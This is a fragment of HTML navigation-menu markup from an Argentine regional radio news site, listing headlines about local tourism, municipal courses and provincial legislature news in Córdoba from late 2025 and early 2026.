            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69414ef897a8b.jpg" alt="#VILLADELTOTORAL - impulsa una capacitación para fortalecer la atención turística"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/villadeltotoral-impulsa-una-capacitacion-para-fortalecer-la-atencion-turistica">#VILLADELTOTORAL - impulsa una capacitación para...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 16, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-21-nuevos-emprendimientos-finalizaron-con-exito-el-programa-de-incubacion-de-la-municipalidad-de-jesus-maria">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693809105a008.jpg" alt="#JesusMaria: 21 nuevos emprendimientos finalizaron con éxito el programa de incubación de la Municipalidad de Jesús María"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-21-nuevos-emprendimientos-finalizaron-con-exito-el-programa-de-incubacion-de-la-municipalidad-de-jesus-maria">#JesusMaria: 21 nuevos emprendimientos finalizaron...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 9, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-talleres-63">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-se-prepara-para-el-festival-con-capacitacion-sanitaria-obligatoria">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6957cdcf7e9ed.jpg" alt="#JesusMaria: Jesús María se prepara para el festival con capacitación sanitaria obligatoria"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-se-prepara-para-el-festival-con-capacitacion-sanitaria-obligatoria">#JesusMaria: Jesús María se prepara para el festival...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 2, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-de-cordoba-reconocio-al-nino-maikol-paz">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693ab0f0d51f6.jpg" alt="#Provinciales: La Legislatura de Córdoba reconoció al niño Maikol Paz"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-de-cordoba-reconocio-al-nino-maikol-paz">#Provinciales: La Legislatura de Córdoba reconoció...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-sinsacate-ofrece-un-taller-gratuito-de-velas-de-soja-navidenas">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69380d3a38108.jpg" alt="#Sinsacate: Sinsacate ofrece un taller gratuito de velas de soja navideñas"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-sinsacate-ofrece-un-taller-gratuito-de-velas-de-soja-navidenas">#Sinsacate: Sinsacate ofrece un taller gratuito...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 9, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-sinsacate-dictara-un-nuevo-curso-obligatorio-de-bpm-para-manipuladores-de-alimentos">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69380cb53f3fe.jpg" alt="#Sinsacate: Sinsacate dictará un nuevo curso obligatorio de BPM para manipuladores de alimentos"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-sinsacate-dictara-un-nuevo-curso-obligatorio-de-bpm-para-manipuladores-de-alimentos">#Sinsacate: Sinsacate dictará un nuevo curso...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 9, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-charlas-y-conferencias-64">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-unicameral-actualizo-la-ley-provincial-de-transito">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6953ca85c12bf.jpg" alt="#Provinciales: La Unicameral actualizó la Ley Provincial de Tránsito"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-unicameral-actualizo-la-ley-provincial-de-transito">#Provinciales: La Unicameral actualizó la Ley...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 30, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-extiende-el-plazo-de-votacion-del-presupuesto-participativo-2025">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_694a1371372c1.jpg" alt="#JesusMaria: Jesús María extiende el plazo de votación del Presupuesto Participativo 2025*"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-extiende-el-plazo-de-votacion-del-presupuesto-participativo-2025">#JesusMaria: Jesús María extiende el plazo de...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 23, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/lagranja-bomberos-de-la-granja-realizaran-una-charla-sobre-ofidios-y-aracnidos-abierta-a-la-comunidad">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6944115aaf070.jpg" alt="#LAGRANJA - Bomberos de La Granja realizarán una charla sobre ofidios y arácnidos abierta a la comunidad"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/lagranja-bomberos-de-la-granja-realizaran-una-charla-sobre-ofidios-y-aracnidos-abierta-a-la-comunidad">#LAGRANJA - Bomberos de La Granja realizarán...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 18, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/lagranja-bomberos-de-la-granja-realizaran-una-charla-sobre-ofidios-y-aracnidos-abierta-a-la-comunidad-4571">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/" alt="#LAGRANJA - Bomberos de La Granja realizarán una charla sobre ofidios y arácnidos abierta a la comunidad"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/lagranja-bomberos-de-la-granja-realizaran-una-charla-sobre-ofidios-y-aracnidos-abierta-a-la-comunidad-4571">#LAGRANJA - Bomberos de La Granja realizarán...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 18, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                    </div>
            </li>
        </ul>
    </li>                                        
                                    

                                                                                                                                
                        
                            
                        
                            
                        
                            
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-72 ">
    <a href="https://caroyafm.com.ar/category/TURISMO NORTE CORDOBES" class="dropdown-toggle disabled" data-toggle="dropdown" role="button" aria-expanded="false">NUESTRO TURISMO <span
                class="caret"></span></a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" aria-expanded="true" data-mega-ul="72">
            <li>
                <div class="sub-menu-left">
                    <ul class="nav-sub-categories">
                        <li data-category-filter="all" class="li-sub-category active">
                            <a href="https://caroyafm.com.ar/category/TURISMO NORTE CORDOBES">
                                Todo                            </a>
                        </li>
                        <!--Subcategories-->
                                                    <li data-category-filter="turismo-cultural-73" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/turismo-cultural">
                                    TURISMO CULTURAL                                </a>
                            </li>
                                                    <li data-category-filter="turismo-religioso-74" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/turismo-religioso">
                                    TURISMO RELIGIOSO                                </a>
                            </li>
                                                    <li data-category-filter="turismo-gastronomico-75" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/turismo-gastronomico">
                                    TURISMO GASTRONOMICO                                </a>
                            </li>
                                            </ul>
                </div>
                <div class="sub-menu-right">
                    <!--All-->
                    <div class="sub-menu-inner filter-all active">
                        <div class="row row-menu-right">
                            <!--Posts-->
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/tourvermucero-salida-desde-las-1030">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69678b3ed3134.jpg" alt="#TOURVERMUCERO - salida desde las 10:30"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/tourvermucero-salida-desde-las-1030">#TOURVERMUCERO - salida desde las 10:30</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 14, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/puestoviejo-proponen-una-experiencia-de-cosecha-y-elaboracion-de-dulce-de-higo-en-puesto-viejo">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696788817f7f3.jpg" alt="#PUESTOVIEJO - Proponen una experiencia de cosecha y elaboración de dulce de higo en Puesto Viejo"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/puestoviejo-proponen-una-experiencia-de-cosecha-y-elaboracion-de-dulce-de-higo-en-puesto-viejo">#PUESTOVIEJO - Proponen una experiencia de cosecha...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 14, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-experiencia-higuera-en-puesto-viejo">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6966b1a8d2cf2.jpg" alt="#COLONIACAROYA: Experiencia higuera en Puesto Viejo "
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-experiencia-higuera-en-puesto-viejo">#COLONIACAROYA: Experiencia higuera en Puesto...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 13, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-tour-vermucero-ideal-para-los-mediodias-del-festival">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69650d2f7b619.jpg" alt="#COLONIACAROYA: Tour Vermucero: ideal para los mediodías del Festival"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-tour-vermucero-ideal-para-los-mediodias-del-festival">#COLONIACAROYA: Tour Vermucero: ideal para los...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 12, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                    </div>
                    </div>
                    <!--Subcategories-->
                                            <div class="sub-menu-inner filter-turismo-cultural-73">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/villadeltotoral-astroturismo-en-villa-del-totoral">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693bfd55db146.jpg" alt="#VilladelTotoral: ASTROTURISMO EN VILLA DEL TOTORAL "
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/villadeltotoral-astroturismo-en-villa-del-totoral">#VilladelTotoral: ASTROTURISMO EN VILLA DEL TOTORAL...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 12, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-maquinista-gallini-tiene-su-mes-de-origen">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6939510c3eb7a.jpg" alt="#Provinciales: Maquinista Gallini tiene su mes de origen "
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-maquinista-gallini-tiene-su-mes-de-origen">#Provinciales: Maquinista Gallini tiene su mes...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 10, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-hizo-historia-la-bandera-oficial-de-la-ciudad-flameo-por-primera-vez-en-un-emotivo-acto-civico">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693176d4abf32.jpg" alt="#JesusMaria: Jesús María hizo historia: La bandera oficial de la ciudad flameó por primera vez en un emotivo acto cívico"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-hizo-historia-la-bandera-oficial-de-la-ciudad-flameo-por-primera-vez-en-un-emotivo-acto-civico">#JesusMaria: Jesús María hizo historia: La bandera...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 4, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-aprobaron-un-proyecto-para-reconocer-a-jose-santos-ortiz-primer-gobernador-de-san-luis">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693176235a554.jpg" alt="#Provinciales: Aprobaron un proyecto para reconocer a José Santos Ortiz, primer gobernador de San Luis"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-aprobaron-un-proyecto-para-reconocer-a-jose-santos-ortiz-primer-gobernador-de-san-luis">#Provinciales: Aprobaron un proyecto para reconocer...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 4, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-turismo-religioso-74">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-concurso-de-vidrieras-y-frentes-navidenos">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693951a053e08.jpg" alt="#ColoniaCaroya: CONCURSO DE VIDRIERAS Y FRENTES NAVIDEÑOS"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-concurso-de-vidrieras-y-frentes-navidenos">#ColoniaCaroya: CONCURSO DE VIDRIERAS Y FRENTES...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 10, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-encendido-del-arbolito-y-pesebre-en-la-plaza">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69317b803e31c.jpg" alt="#ColoniaCaroya: Encendido del Arbolito y Pesebre en la plaza"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-encendido-del-arbolito-y-pesebre-en-la-plaza">#ColoniaCaroya: Encendido del Arbolito y Pesebre...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 4, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/curabrochero-testigo-de-la-obra-cristiana-del-cura-gaucho">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_66d33f634d355.jpg" alt="#CURABROCHERO : testigo de la obra cristiana del cura gaucho"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/curabrochero-testigo-de-la-obra-cristiana-del-cura-gaucho">#CURABROCHERO : testigo de la obra cristiana...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ago 31, 2024</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-turismo-gastronomico-75">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/tourvermucero-salida-desde-las-1030">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69678b3ed3134.jpg" alt="#TOURVERMUCERO - salida desde las 10:30"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/tourvermucero-salida-desde-las-1030">#TOURVERMUCERO - salida desde las 10:30</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 14, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/puestoviejo-proponen-una-experiencia-de-cosecha-y-elaboracion-de-dulce-de-higo-en-puesto-viejo">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696788817f7f3.jpg" alt="#PUESTOVIEJO - Proponen una experiencia de cosecha y elaboración de dulce de higo en Puesto Viejo"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/puestoviejo-proponen-una-experiencia-de-cosecha-y-elaboracion-de-dulce-de-higo-en-puesto-viejo">#PUESTOVIEJO - Proponen una experiencia de cosecha...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 14, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-experiencia-higuera-en-puesto-viejo">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6966b1a8d2cf2.jpg" alt="#COLONIACAROYA: Experiencia higuera en Puesto Viejo "
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-experiencia-higuera-en-puesto-viejo">#COLONIACAROYA: Experiencia higuera en Puesto...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 13, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-tour-vermucero-ideal-para-los-mediodias-del-festival">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69650d2f7b619.jpg" alt="#COLONIACAROYA: Tour Vermucero: ideal para los mediodías del Festival"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-tour-vermucero-ideal-para-los-mediodias-del-festival">#COLONIACAROYA: Tour Vermucero: ideal para los...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 12, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                    </div>
            </li>
        </ul>
    </li>                                        
                                    

                                                                                                                                
                        
                            
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-76 ">
    <a href="https://caroyafm.com.ar/category/nuestra-salud" class="dropdown-toggle disabled" data-toggle="dropdown" role="button" aria-expanded="false">NUESTRA SALUD <span
                class="caret"></span></a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" aria-expanded="true" data-mega-ul="76">
            <li>
                <div class="sub-menu-left">
                    <ul class="nav-sub-categories">
                        <li data-category-filter="all" class="li-sub-category active">
                            <a href="https://caroyafm.com.ar/category/nuestra-salud">
                                Todo                            </a>
                        </li>
                        <!--Subcategories-->
                                                    <li data-category-filter="noticias-y-actualidad-en-salud-77" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/noticias-y-actualidad-en-salud">
                                    Noticias y Actualidad en Salud                                </a>
                            </li>
                                                    <li data-category-filter="programas-campanas-y-consejos-utiles-78" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/programas-campanas-y-consejos-utiles">
                                    Programas, Campañas y Consejos Útiles                                </a>
                            </li>
                                            </ul>
                </div>
                <div class="sub-menu-right">
                    <!--All-->
                    <div class="sub-menu-inner filter-all active">
                        <div class="row row-menu-right">
                            <!--Posts-->
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-comprometida-en-salvar-vidas">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69498ed65f2be.jpg" alt="#Provinciales: La Legislatura comprometida en salvar vidas"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-comprometida-en-salvar-vidas">#Provinciales: La Legislatura comprometida en...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Dic 22, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-aprobo-una-ley-para-regular-la-actividad-profesional-de-la-obstetricia">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693bfffdbf9b3.jpg" alt="#Provinciales: La Legislatura aprobó una ley para regular la actividad profesional de la obstetricia"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-aprobo-una-ley-para-regular-la-actividad-profesional-de-la-obstetricia">#Provinciales: La Legislatura aprobó una ley...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Dic 12, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/legislatura-aval-en-comision-para-regular-la-profesion-de-la-obstetricia">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6928447901a33.jpg" alt="#LEGISLATURA - Aval en comisión para regular la profesión de la obstetricia"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/legislatura-aval-en-comision-para-regular-la-profesion-de-la-obstetricia">#LEGISLATURA - Aval en comisión para regular...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Nov 27, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/legislatura-buscan-que-perros-guias-y-de-contencion-emocional-puedan-ingresar-a-lugares-de-acceso-publico">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6928437418304.jpg" alt="#LEGISLATURA - Buscan que perros guías y de contención emocional puedan ingresar a lugares de acceso público"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
